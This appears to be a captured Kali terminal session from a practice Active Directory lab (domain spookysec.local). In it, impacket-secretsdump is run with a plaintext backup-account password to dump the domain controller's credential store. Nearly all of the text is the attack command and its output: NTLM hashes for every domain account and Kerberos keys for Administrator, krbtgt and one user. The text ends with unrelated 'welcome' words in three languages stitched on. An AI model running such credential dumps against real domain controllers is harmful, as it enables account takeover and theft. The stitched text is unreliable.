 ┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ sudo impacket-secretsdump -just-dc backup:backup2517860@10.10.4.94
[sudo] password for kali:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57
ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:
::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:2b4b3f7ff8003fe6cf48e7e29eceda11:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0
f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a5
30ceb432b04
Добро
пожаловать
Välkommen
Witamy